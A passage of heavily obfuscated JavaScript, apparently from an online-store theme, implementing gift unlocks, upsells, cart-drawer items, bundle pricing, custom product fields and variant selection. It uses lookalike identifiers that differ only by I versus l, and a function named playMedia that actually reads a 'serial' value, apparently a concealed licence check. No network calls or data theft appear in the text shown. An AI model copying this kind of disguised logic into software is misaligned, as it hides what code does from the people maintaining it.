_0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const 